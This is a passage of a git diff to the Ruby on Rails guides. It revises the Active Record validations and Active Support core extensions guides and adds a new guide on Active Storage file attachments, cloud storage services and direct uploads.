ApplicationRecord validates :terms_of_service, acceptance: { accept: 'yes' } + validates :eula, acceptance: { accept: ['TRUE', 'accepted'] } end ``` +This validation is very specific to web applications and this +'acceptance' does not need to be recorded anywhere in your database. If you +don't have a field for it, the helper will just create a virtual attribute. If +the field does exist in your database, the `accept` option must be set to +or include `true` or else the validation will not run. + ### `validates_associated` You should use this helper when your model has associations with other models @@ -383,7 +392,8 @@ The `exclusion` helper has an option `:in` that receives the set of values that will not be accepted for the validated attributes. The `:in` option has an alias called `:within` that you can use for the same purpose, if you'd like to. This example uses the `:message` option to show how you can include the -attribute's value. +attribute's value. For full options to the message argument please see the +[message documentation](#message). The default error message is _"is reserved"_. @@ -418,7 +428,8 @@ end The `inclusion` helper has an option `:in` that receives the set of values that will be accepted. The `:in` option has an alias called `:within` that you can use for the same purpose, if you'd like to. The previous example uses the -`:message` option to show how you can include the attribute's value. +`:message` option to show how you can include the attribute's value. For full +options please see the [message documentation](#message). The default error message for this helper is _"is not included in the list"_. @@ -479,9 +490,6 @@ If you set `:only_integer` to `true`, then it will use the regular expression to validate the attribute's value. Otherwise, it will try to convert the value to a number using `Float`. -WARNING. Note that the regular expression above allows a trailing newline -character. - ```ruby class Player < ApplicationRecord validates :points, numericality: true @@ -530,7 +538,8 @@ end If you want to be sure that an association is present, you'll need to test whether the associated object itself is present, and not the foreign key used -to map the association. +to map the association. This way, it is not only checked that the foreign key +is not empty but also that the referenced object exists. ```ruby class LineItem < ApplicationRecord @@ -630,7 +639,7 @@ class Holiday < ApplicationRecord message: "should happen once per year" } end ``` -Should you wish to create a database constraint to prevent possible violations of a uniqueness validation using the `:scope` option, you must create a unique index on both columns in your database. See [the MySQL manual](http://dev.mysql.com/doc/refman/5.7/en/multiple-column-indexes.html) for more details about multiple column indexes or [the PostgreSQL manual](http://www.postgresql.org/docs/current/static/ddl-constraints.html) for examples of unique constraints that refer to a group of columns. +Should you wish to create a database constraint to prevent possible violations of a uniqueness validation using the `:scope` option, you must create a unique index on both columns in your database. See [the MySQL manual](https://dev.mysql.com/doc/refman/5.7/en/multiple-column-indexes.html) for more details about multiple column indexes or [the PostgreSQL manual](https://www.postgresql.org/docs/current/static/ddl-constraints.html) for examples of unique constraints that refer to a group of columns. There is also a `:case_sensitive` option that you can use to define whether the uniqueness constraint will be case sensitive or not. This option defaults to @@ -737,7 +746,7 @@ class Person < ApplicationRecord end ``` -The block receives the record, the attribute's name and the attribute's value. +The block receives the record, the attribute's name, and the attribute's value. You can do anything you like to check for valid data within the block. If your validation fails, you should add an error message to the model, therefore making it invalid. @@ -759,6 +768,9 @@ class Coffee < ApplicationRecord end ``` +For full options to the message argument please see the +[message documentation](#message). + ### `:allow_blank` The `:allow_blank` option is similar to the `:allow_nil` option. This option @@ -783,9 +795,10 @@ for each validation helper. The `:message` option accepts a `String` or `Proc`. A `String` `:message` value can optionally contain any/all of `%{value}`, `%{attribute}`, and `%{model}` which will be dynamically replaced when -validation fails. +validation fails. This replacement is done using the I18n gem, and the +placeholders must match exactly, no spaces are allowed. -A `Proc` `:message` value is given two arguments: a message key for i18n, and +A `Proc` `:message` value is given two arguments: the object being validated, and a hash with `:model`, `:attribute`, and `:value` key-value pairs. ```ruby @@ -801,10 +814,10 @@ class Person < ApplicationRecord # Proc validates :username, uniqueness: { - # key = "activerecord.errors.models.person.attributes.username.taken" + # object = person object being validated # data = { model: "Person", attribute: "Username", value: <username> } - message: ->(key, data) do - "#{data[:value]} taken! Try again #{Time.zone.tomorrow}" + message: ->(object, data) do + "Hey #{object.name}!, #{data[:value]} is taken already! Try again #{Time.zone.tomorrow}" end } end @@ -832,9 +845,9 @@ class Person < ApplicationRecord end ``` -You can also use `on:` to define custom context. -Custom contexts need to be triggered explicitly -by passing name of the context to `valid?`, `invalid?` or `save`. +You can also use `on:` to define custom contexts. Custom contexts need to be +triggered explicitly by passing the name of the context to `valid?`, +`invalid?`, or `save`. ```ruby class Person < ApplicationRecord @@ -842,14 +855,32 @@ class Person < ApplicationRecord validates :age, numericality: true, on: :account_setup end -person = Person.new +person = Person.new(age: 'thirty-three') +person.valid? # => true +person.valid?(:account_setup) # => false +person.errors.messages + # => {:email=>["has already been taken"], :age=>["is not a number"]} ``` -`person.valid?(:account_setup)` executes both the validations -without saving the model. And `person.save(context: :account_setup)` -validates `person` in `account_setup` context before saving. -On explicit triggers, model is validated by -validations of only that context and validations without context. +`person.valid?(:account_setup)` executes both the validations without saving +the model. `person.save(context: :account_setup)` validates `person` in the +`account_setup` context before saving. + +When triggered by an explicit context, validations are run for that context, +as well as any validations _without_ a context. + +```ruby +class Person < ApplicationRecord + validates :email, uniqueness: true, on: :account_setup + validates :age, numericality: true, on: :account_setup + validates :name, presence: true +end + +person = Person.new +person.valid?(:account_setup) # => false +person.errors.messages + # => {:email=>["has already been taken"], :age=>["is not a number"], :name=>["can't be blank"]} +``` Strict Validations ------------------ @@ -880,7 +911,7 @@ Conditional Validation Sometimes it will make sense to validate an object only when a given predicate is satisfied. You can do that by using the `:if` and `:unless` options, which -can take a symbol, a string, a `Proc` or an `Array`. You may use the `:if` +can take a symbol, a `Proc` or an `Array`. You may use the `:if` option when you want to specify when the validation **should** happen. If you want to specify when the validation **should not** happen, then you may use the `:unless` option. @@ -901,21 +932,9 @@ class Order < ApplicationRecord end ``` -### Using a String with `:if` and `:unless` - -You can also use a string that will be evaluated using `eval` and needs to -contain valid Ruby code. You should use this option only when the string -represents a really short condition. - -```ruby -class Person < ApplicationRecord - validates :surname, presence: true, if: "name.nil?" -end -``` - ### Using a Proc with `:if` and `:unless` -Finally, it's possible to associate `:if` and `:unless` with a `Proc` object +It is possible to associate `:if` and `:unless` with a `Proc` object which will be called. Using a `Proc` object gives you the ability to write an inline condition instead of a separate method. This option is best suited for one-liners. @@ -927,6 +946,13 @@ class Account < ApplicationRecord end ``` +As `Lambdas` are a type of `Proc`, they can also be used to write inline +conditions in a shorter way. + +```ruby +validates :password, confirmation: true, unless: -> { password.blank? } +``` + ### Grouping Conditional validations Sometimes it is useful to have multiple validations use one condition. It can @@ -953,7 +979,7 @@ should happen, an `Array` can be used. Moreover, you can apply both `:if` and ```ruby class Computer < ApplicationRecord validates :mouse, presence: true, - if: ["market.retail?", :desktop?], + if: [Proc.new { |c| c.market.retail? }, :desktop?], unless: Proc.new { |c| c.trackpad.present? } end ``` @@ -1018,7 +1044,7 @@ own custom validators. You can also create methods that verify the state of your models and add messages to the `errors` collection when they are invalid. You must then register these methods by using the `validate` -([API](http://api.rubyonrails.org/classes/ActiveModel/Validations/ClassMethods.html#method-i-validate)) +([API](https://api.rubyonrails.org/classes/ActiveModel/Validations/ClassMethods.html#method-i-validate)) class method, passing in the symbols for the validation methods' names. You can pass more than one symbol for each class method and the respective @@ -1133,24 +1159,6 @@ person.errors.full_messages # => ["Name cannot contain the characters !@#%*()_-+="] ``` -An equivalent to `errors#add` is to use `<<` to append a message to the `errors.messages` array for an attribute: - -```ruby - class Person < ApplicationRecord - def a_method_used_for_validation_purposes - errors.messages[:name] << "cannot contain the characters !@#%*()_-+=" - end - end - - person = Person.create(name: "!@#") - - person.errors[:name] - # => ["cannot contain the characters !@#%*()_-+="] - - person.errors.to_a - # => ["Name cannot contain the characters !@#%*()_-+="] -``` - ### `errors.details` You can specify a validator type to the returned error details hash using the @@ -1217,9 +1225,9 @@ person.errors[:name] person.errors.clear person.errors.empty? # => true -p.save # => false +person.save # => false -p.errors[:name] +person.errors[:name] # => ["can't be blank", "is too short (minimum is 3 characters)"] ``` diff --git a/guides/source/active_storage_overview.md b/guides/source/active_storage_overview.md new file mode 100644 index 0000000000..615f576797 --- /dev/null +++ b/guides/source/active_storage_overview.md @@ -0,0 +1,770 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Active Storage Overview +======================= + +This guide covers how to attach files to your Active Record models. + +After reading this guide, you will know: + +* How to attach one or many files to a record. +* How to delete an attached file. +* How to link to an attached file. +* How to use variants to transform images. +* How to generate an image representation of a non-image file, such as a PDF or a video. +* How to send file uploads directly from browsers to a storage service, + bypassing your application servers. +* How to clean up files stored during testing. +* How to implement support for additional storage services. + +-------------------------------------------------------------------------------- + +What is Active Storage? +----------------------- + +Active Storage facilitates uploading files to a cloud storage service like +Amazon S3, Google Cloud Storage, or Microsoft Azure Storage and attaching those +files to Active Record objects. It comes with a local disk-based service for +development and testing and supports mirroring files to subordinate services for +backups and migrations. + +Using Active Storage, an application can transform image uploads with +[ImageMagick](https://www.imagemagick.org), generate image representations of +non-image uploads like PDFs and videos, and extract metadata from arbitrary +files. + +## Setup + +Active Storage uses two tables in your application’s database named +`active_storage_blobs` and `active_storage_attachments`. After creating a new +application (or upgrading your application to Rails 5.2), run +`rails active_storage:install` to generate a migration that creates these +tables. Use `rails db:migrate` to run the migration. + +Declare Active Storage services in `config/storage.yml`. For each service your +application uses, provide a name and the requisite configuration. The example +below declares three services named `local`, `test`, and `amazon`: + +```yaml +local: + service: Disk + root: <%= Rails.root.join("storage") %> + +test: + service: Disk + root: <%= Rails.root.join("tmp/storage") %> + +amazon: + service: S3 + access_key_id: "" + secret_access_key: "" + bucket: "" + region: "" # e.g. 'us-east-1' +``` + +Tell Active Storage which service to use by setting +`Rails.application.config.active_storage.service`. Because each environment will +likely use a different service, it is recommended to do this on a +per-environment basis. To use the disk service from the previous example in the +development environment, you would add the following to +`config/environments/development.rb`: + +```ruby +# Store files locally. +config.active_storage.service = :local +``` + +To use the Amazon S3 service in production, you add the following to +`config/environments/production.rb`: + +```ruby +# Store files on Amazon S3. +config.active_storage.service = :amazon +``` + +To use the test service when testing, you add the following to +`config/environments/test.rb`: + +```ruby +# Store uploaded files on the local file system in a temporary directory. +config.active_storage.service = :test +``` + +Continue reading for more information on the built-in service adapters (e.g. +`Disk` and `S3`) and the configuration they require. + +### Disk Service + +Declare a Disk service in `config/storage.yml`: + +```yaml +local: + service: Disk + root: <%= Rails.root.join("storage") %> +``` + +### Amazon S3 Service + +Declare an S3 service in `config/storage.yml`: + +```yaml +amazon: + service: S3 + access_key_id: "" + secret_access_key: "" + region: "" + bucket: "" +``` + +Add the [`aws-sdk-s3`](https://github.com/aws/aws-sdk-ruby) gem to your `Gemfile`: + +```ruby +gem "aws-sdk-s3", require: false +``` + +NOTE: The core features of Active Storage require the following permissions: `s3:ListBucket`, `s3:PutObject`, `s3:GetObject`, and `s3:DeleteObject`. If you have additional upload options configured such as setting ACLs then additional permissions may be required. + +NOTE: If you want to use environment variables, standard SDK configuration files, profiles, +IAM instance profiles or task roles, you can omit the `access_key_id`, `secret_access_key`, +and `region` keys in the example above. The Amazon S3 Service supports all of the +authentication options described in the [AWS SDK documentation] +(https://docs.aws.amazon.com/sdk-for-ruby/v3/developer-guide/setup-config.html). + + +### Microsoft Azure Storage Service + +Declare an Azure Storage service in `config/storage.yml`: + +```yaml +azure: + service: AzureStorage + storage_account_name: "" + storage_access_key: "" + container: "" +``` + +Add the [`azure-storage`](https://github.com/Azure/azure-storage-ruby) gem to your `Gemfile`: + +```ruby +gem "azure-storage", require: false +``` + +### Google Cloud Storage Service + +Declare a Google Cloud Storage service in `config/storage.yml`: + +```yaml +google: + service: GCS + credentials: <%= Rails.root.join("path/to/keyfile.json") %> + project: "" + bucket: "" +``` + +Optionally provide a Hash of credentials instead of a keyfile path: + +```yaml +google: + service: GCS + credentials: + type: "service_account" + project_id: "" + private_key_id: <%= Rails.application.credentials.dig(:gcs, :private_key_id) %> + private_key: <%= Rails.application.credentials.dig(:gcs, :private_key).dump %> + client_email: "" + client_id: "" + auth_uri: "https://accounts.google.com/o/oauth2/auth" + token_uri: "https://accounts.google.com/o/oauth2/token" + auth_provider_x509_cert_url: "https://www.googleapis.com/oauth2/v1/certs" + client_x509_cert_url: "" + project: "" + bucket: "" +``` + +Add the [`google-cloud-storage`](https://github.com/GoogleCloudPlatform/google-cloud-ruby/tree/master/google-cloud-storage) gem to your `Gemfile`: + +```ruby +gem "google-cloud-storage", "~> 1.11", require: false +``` + +### Mirror Service + +You can keep multiple services in sync by defining a mirror service. When a file +is uploaded or deleted, it's done across all the mirrored services. Mirrored +services can be used to facilitate a migration between services in production. +You can start mirroring to the new service, copy existing files from the old +service to the new, then go all-in on the new service. Define each of the +services you'd like to use as described above and reference them from a mirrored +service. + +```yaml +s3_west_coast: + service: S3 + access_key_id: "" + secret_access_key: "" + region: "" + bucket: "" + +s3_east_coast: + service: S3 + access_key_id: "" + secret_access_key: "" + region: "" + bucket: "" + +production: + service: Mirror + primary: s3_east_coast + mirrors: + - s3_west_coast +``` + +NOTE: Files are served from the primary service. + +NOTE: This is not compatible with the [direct uploads](#direct-uploads) feature. + +Attaching Files to Records +-------------------------- + +### `has_one_attached` + +The `has_one_attached` macro sets up a one-to-one mapping between records and +files. Each record can have one file attached to it. + +For example, suppose your application has a `User` model. If you want each user to +have an avatar, define the `User` model like this: + +```ruby +class User < ApplicationRecord + has_one_attached :avatar +end +``` + +You can create a user with an avatar: + +```erb +<%= form.file_field :avatar %> +``` + +```ruby +class SignupController < ApplicationController + def create + user = User.create!(user_params) + session[:user_id] = user.id + redirect_to root_path + end + + private + def user_params + params.require(:user).permit(:email_address, :password, :avatar) + end +end +``` + +Call `avatar.attach` to attach an avatar to an existing user: + +```ruby +user.avatar.attach(params[:avatar]) +``` + +Call `avatar.attached?` to determine whether a particular user has an avatar: + +```ruby +user.avatar.attached? +``` + +### `has_many_attached` + +The `has_many_attached` macro sets up a one-to-many relationship between records +and files. Each record can have many files attached to it. + +For example, suppose your application has a `Message` model. If you want each +message to have many images, define the `Message` model like this: + +```ruby +class Message < ApplicationRecord + has_many_attached :images +end +``` + +You can create a message with images: + +```ruby +class MessagesController < ApplicationController + def create + message = Message.create!(message_params) + redirect_to message + end + + private + def message_params + params.require(:message).permit(:title, :content, images: []) + end +end +``` + +Call `images.attach` to add new images to an existing message: + +```ruby +@message.images.attach(params[:images]) +``` + +Call `images.attached?` to determine whether a particular message has any images: + +```ruby +@message.images.attached? +``` + +### Attaching File/IO Objects + +Sometimes you need to attach a file that doesn’t arrive via an HTTP request. +For example, you may want to attach a file you generated on disk or downloaded +from a user-submitted URL. You may also want to attach a fixture file in a +model test. To do that, provide a Hash containing at least an open IO object +and a filename: + +```ruby +@message.image.attach(io: File.open('/path/to/file'), filename: 'file.pdf') +``` + +When possible, provide a content type as well. Active Storage attempts to +determine a file’s content type from its data. It falls back to the content +type you provide if it can’t do that. + +```ruby +@message.image.attach(io: File.open('/path/to/file'), filename: 'file.pdf', content_type: 'application/pdf') +``` + +You can bypass the content type inference from the data by passing in +`identify: false` along with the `content_type`. + +```ruby +@message.image.attach( + io: File.open('/path/to/file'), + filename: 'file.pdf', + content_type: 'application/pdf', + identify: false +) +``` + +If you don’t provide a content type and Active Storage can’t determine the +file’s content type automatically, it defaults to application/octet-stream. + + +Removing Files +-------------- + +To remove an attachment from a model, call `purge` on the attachment. Removal +can be done in the background if your application is setup to use Active Job. +Purging deletes the blob and the file from the storage service. + +```ruby +# Synchronously destroy the avatar and actual resource files. +user.avatar.purge + +# Destroy the associated models and actual resource files async, via Active Job. +user.avatar.purge_later +``` + +Linking to Files +---------------- + +Generate a permanent URL for the blob that points to the application. Upon +access, a redirect to the actual service endpoint is returned. This indirection +decouples the public URL from the actual one, and allows, for example, mirroring +attachments in different services for high-availability. The redirection has an +HTTP expiration of 5 min. + +```ruby +url_for(user.avatar) +``` + +To create a download link, use the `rails_blob_{path|url}` helper. Using this +helper allows you to set the disposition. + +```ruby +rails_blob_path(user.avatar, disposition: "attachment") +``` + +If you need to create a link from outside of controller/view context (Background +jobs, Cronjobs, etc.), you can access the rails_blob_path like this: + +``` +Rails.application.routes.url_helpers.rails_blob_path(user.avatar, only_path: true) +``` + +Downloading Files +----------------- + +Sometimes you need to process a blob after it’s uploaded—for example, to convert +it to a different format. Use `ActiveStorage::Blob#download` to read a blob’s +binary data into memory: + +```ruby +binary = user.avatar.download +``` + +You might want to download a blob to a file on disk so an external program (e.g. +a virus scanner or media transcoder) can operate on it. Use +`ActiveStorage::Blob#open` to download a blob to a tempfile on disk: + +```ruby +message.video.open do |file| + system '/path/to/virus/scanner', file.path + # ... +end +``` + +Transforming Images +------------------- + +To create a variation of the image, call `variant` on the `Blob`. You can pass +any transformation to the method supported by the processor. The default +processor is [MiniMagick](https://github.com/minimagick/minimagick), but you +can also use [Vips](https://www.rubydoc.info/gems/ruby-vips/Vips/Image). + +To enable variants, add the `image_processing` gem to your `Gemfile`: + +```ruby +gem 'image_processing', '~> 1.2' +``` + +When the browser hits the variant URL, Active Storage will lazily transform the +original blob into the specified format and redirect to its new service +location. + +```erb +<%= image_tag user.avatar.variant(resize_to_limit: [100, 100]) %> +``` + +To switch to the Vips processor, you would add the following to +`config/application.rb`: + +```ruby +# Use Vips for processing variants. +config.active_storage.variant_processor = :vips +``` + +Previewing Files +---------------- + +Some non-image files can be previewed: that is, they can be presented as images. +For example, a video file can be previewed by extracting its first frame. Out of +the box, Active Storage supports previewing videos and PDF documents. + +```erb +<ul> + <% @message.files.each do |file| %> + <li> + <%= image_tag file.preview(resize_to_limit: [100, 100]) %> + </li> + <% end %> +</ul> +``` + +WARNING: Extracting previews requires third-party applications, FFmpeg for +video and muPDF for PDFs, and on macOS also XQuartz and Poppler. +These libraries are not provided by Rails. You must install them yourself to +use the built-in previewers. Before you install and use third-party software, +make sure you understand the licensing implications of doing so. + + +Direct Uploads +-------------- + +Active Storage, with its included JavaScript library, supports uploading +directly from the client to the cloud. + +### Direct upload installation + +1. Include `activestorage.js` in your application's JavaScript bundle. + + Using the asset pipeline: + + ```js + //= require activestorage + + ``` + + Using the npm package: + + ```js + require("@rails/activestorage").start() + ``` + +2. Annotate file inputs with the direct upload URL. + + ```erb + <%= form.file_field :attachments, multiple: true, direct_upload: true %> + ``` +3. That's it! Uploads begin upon form submission. + +### Direct upload JavaScript events + +| Event name | Event target | Event data (`event.detail`) | Description | +| --- | --- | --- | --- | +| `direct-uploads:start` | `<form>` | None | A form containing files for direct upload fields was submitted. | +| `direct-upload:initialize` | `<input>` | `{id, file}` | Dispatched for every file after form submission. | +| `direct-upload:start` | `<input>` | `{id, file}` | A direct upload is starting. | +| `direct-upload:before-blob-request` | `<input>` | `{id, file, xhr}` | Before making a request to your application for direct upload metadata. | +| `direct-upload:before-storage-request` | `<input>` | `{id, file, xhr}` | Before making a request to store a file. | +| `direct-upload:progress` | `<input>` | `{id, file, progress}` | As requests to store files progress. | +| `direct-upload:error` | `<input>` | `{id, file, error}` | An error occurred. An `alert` will display unless this event is canceled. | +| `direct-upload:end` | `<input>` | `{id, file}` | A direct upload has ended. | +| `direct-uploads:end` | `<form>` | None | All direct uploads have ended. | + +### Example + +You can use these events to show the progress of an upload. + + + +To show the uploaded files in a form: + +```js +// direct_uploads.js + +addEventListener("direct-upload:initialize", event => { + const { target, detail } = event + const { id, file } = detail + target.insertAdjacentHTML("beforebegin", ` + <div id="direct-upload-${id}" class="direct-upload direct-upload--pending"> + <div id="direct-upload-progress-${id}" class="direct-upload__progress" style="width: 0%"></div> + <span class="direct-upload__filename">${file.name}</span> + </div> + `) +}) + +addEventListener("direct-upload:start", event => { + const { id } = event.detail + const element = document.getElementById(`direct-upload-${id}`) + element.classList.remove("direct-upload--pending") +}) + +addEventListener("direct-upload:progress", event => { + const { id, progress } = event.detail + const progressElement = document.getElementById(`direct-upload-progress-${id}`) + progressElement.style.width = `${progress}%` +}) + +addEventListener("direct-upload:error", event => { + event.preventDefault() + const { id, error } = event.detail + const element = document.getElementById(`direct-upload-${id}`) + element.classList.add("direct-upload--error") + element.setAttribute("title", error) +}) + +addEventListener("direct-upload:end", event => { + const { id } = event.detail + const element = document.getElementById(`direct-upload-${id}`) + element.classList.add("direct-upload--complete") +}) +``` + +Add styles: + +```css +/* direct_uploads.css */ + +.direct-upload { + display: inline-block; + position: relative; + padding: 2px 4px; + margin: 0 3px 3px 0; + border: 1px solid rgba(0, 0, 0, 0.3); + border-radius: 3px; + font-size: 11px; + line-height: 13px; +} + +.direct-upload--pending { + opacity: 0.6; +} + +.direct-upload__progress { + position: absolute; + top: 0; + left: 0; + bottom: 0; + opacity: 0.2; + background: #0076ff; + transition: width 120ms ease-out, opacity 60ms 60ms ease-in; + transform: translate3d(0, 0, 0); +} + +.direct-upload--complete .direct-upload__progress { + opacity: 0.4; +} + +.direct-upload--error { + border-color: red; +} + +input[type=file][data-direct-upload-url][disabled] { + display: none; +} +``` + +### Integrating with Libraries or Frameworks + +If you want to use the Direct Upload feature from a JavaScript framework, or +you want to integrate custom drag and drop solutions, you can use the +`DirectUpload` class for this purpose. Upon receiving a file from your library +of choice, instantiate a DirectUpload and call its create method. Create takes +a callback to invoke when the upload completes. + +```js +import { DirectUpload } from "@rails/activestorage" + +const input = document.querySelector('input[type=file]') + +// Bind to file drop - use the ondrop on a parent element or use a +// library like Dropzone +const onDrop = (event) => { + event.preventDefault() + const files = event.dataTransfer.files; + Array.from(files).forEach(file => uploadFile(file)) +} + +// Bind to normal file selection +input.addEventListener('change', (event) => { + Array.from(input.files).forEach(file => uploadFile(file)) + // you might clear the selected files from the input + input.value = null +}) + +const uploadFile = (file) => { + // your form needs the file_field direct_upload: true, which + // provides data-direct-upload-url + const url = input.dataset.directUploadUrl + const upload = new DirectUpload(file, url) + + upload.create((error, blob) => { + if (error) { + // Handle the error + } else { + // Add an appropriately-named hidden input to the form with a + // value of blob.signed_id so that the blob ids will be + // transmitted in the normal upload flow + const hiddenField = document.createElement('input') + hiddenField.setAttribute("type", "hidden"); + hiddenField.setAttribute("value", blob.signed_id); + hiddenField.name = input.name + document.querySelector('form').appendChild(hiddenField) + } + }) +} +``` + +If you need to track the progress of the file upload, you can pass a third +parameter to the `DirectUpload` constructor. During the upload, DirectUpload +will call the object's `directUploadWillStoreFileWithXHR` method. You can then +bind your own progress handler on the XHR. + +```js +import { DirectUpload } from "@rails/activestorage" + +class Uploader { + constructor(file, url) { + this.upload = new DirectUpload(this.file, this.url, this) + } + + upload(file) { + this.upload.create((error, blob) => { + if (error) { + // Handle the error + } else { + // Add an appropriately-named hidden input to the form + // with a value of blob.signed_id + } + }) + } + + directUploadWillStoreFileWithXHR(request) { + request.upload.addEventListener("progress", + event => this.directUploadDidProgress(event)) + } + + directUploadDidProgress(event) { + // Use event.loaded and event.total to update the progress bar + } +} +``` + +Discarding Files Stored During System Tests +------------------------------------------- + +System tests clean up test data by rolling back a transaction. Because destroy +is never called on an object, the attached files are never cleaned up. If you +want to clear the files, you can do it in an `after_teardown` callback. Doing it +here ensures that all connections created during the test are complete and +you won't receive an error from Active Storage saying it can't find a file. + +```ruby +class ApplicationSystemTestCase < ActionDispatch::SystemTestCase + driven_by :selenium, using: :chrome, screen_size: [1400, 1400] + + def remove_uploaded_files + FileUtils.rm_rf("#{Rails.root}/storage_test") + end + + def after_teardown + super + remove_uploaded_files + end +end +``` + +If your system tests verify the deletion of a model with attachments and you're +using Active Job, set your test environment to use the inline queue adapter so +the purge job is executed immediately rather at an unknown time in the future. + +You may also want to use a separate service definition for the test environment +so your tests don't delete the files you create during development. + +```ruby +# Use inline job processing to make things happen immediately +config.active_job.queue_adapter = :inline + +# Separate file storage in the test environment +config.active_storage.service = :local_test +``` + +Discarding Files Stored During Integration Tests +------------------------------------------- + +Similarly to System Tests, files uploaded during Integration Tests will not be +automatically cleaned up. If you want to clear the files, you can do it in an +`after_teardown` callback. Doing it here ensures that all connections created +during the test are complete and you won't receive an error from Active Storage +saying it can't find a file. + +```ruby +module RemoveUploadedFiles + def after_teardown + super + remove_uploaded_files + end + + private + + def remove_uploaded_files + FileUtils.rm_rf(Rails.root.join('tmp', 'storage')) + end +end + +module ActionDispatch + class IntegrationTest + prepend RemoveUploadedFiles + end +end +``` + +Implementing Support for Other Cloud Services +--------------------------------------------- + +If you need to support a cloud service other than these, you will need to +implement the Service. Each service extends +[`ActiveStorage::Service`](https://github.com/rails/rails/blob/master/activestorage/lib/active_storage/service.rb) +by implementing the methods necessary to upload and download files to the cloud. diff --git a/guides/source/active_support_core_extensions.md b/guides/source/active_support_core_extensions.md index d7f9201b26..1a057832d4 100644 --- a/guides/source/active_support_core_extensions.md +++ b/guides/source/active_support_core_extensions.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Support Core Extensions ============================== @@ -135,37 +135,35 @@ NOTE: Defined in `active_support/core_ext/object/blank.rb`. ### `duplicable?` -A few fundamental objects in Ruby are singletons. For example, in the whole life of a program the integer 1 refers always to the same instance: +As of Ruby 2.5, most objects can be duplicated via `dup` or `clone`: ```ruby -1.object_id # => 3 -Math.cos(0).to_i.object_id # => 3 +"foo".dup # => "foo" +"".dup # => "" +Rational(1).dup # => (1/1) +Complex(0).dup # => (0+0i) +1.method(:+).dup # => TypeError (allocator undefined for Method) ``` -Hence, there's no way these objects can be duplicated through `dup` or `clone`: +Active Support provides `duplicable?` to query an object about this: ```ruby -true.dup # => TypeError: can't dup TrueClass +"foo".duplicable? # => true +"".duplicable? # => true +Rational(1).duplicable? # => true +Complex(1).duplicable? # => true +1.method(:+).duplicable? # => false ``` -Some numbers which are not singletons are not duplicable either: +`duplicable?` matches the current Ruby version's `dup` behavior, +so results will vary according the version of Ruby you're using. +In Ruby 2.4, for example, Complex and Rational are not duplicable: ```ruby -0.0.clone # => allocator undefined for Float -(2**1024).clone # => allocator undefined for Bignum +Rational(1).duplicable? # => false +Complex(1).duplicable? # => false ``` -Active Support provides `duplicable?` to programmatically query an object about this property: - -```ruby -"foo".duplicable? # => true -"".duplicable? # => true -0.0.duplicable? # => false -false.duplicable? # => false -``` - -By definition all objects are `duplicable?` except `nil`, `false`, `true`, symbols, numbers, class, module, and method objects. - WARNING: Any class can disallow duplication by removing `dup` and `clone` or raising exceptions from them. Thus only `rescue` can tell whether a given arbitrary object is duplicable. `duplicable?` depends on the hard-coded list above, but it is much faster than `rescue`. Use it only if you know the hard-coded list is enough in your use case. NOTE: Defined in `active_support/core_ext/object/duplicable.rb`. @@ -252,7 +250,7 @@ Note that `try` will swallow no-method errors, returning nil instead. If you wan ```ruby @number.try(:nest) # => nil -@number.try!(:nest) # NoMethodError: undefined method `nest' for 1:Fixnum +@number.try!(:nest) # NoMethodError: undefined method `nest' for 1:Integer ``` NOTE: Defined in `active_support/core_ext/object/try.rb`. @@ 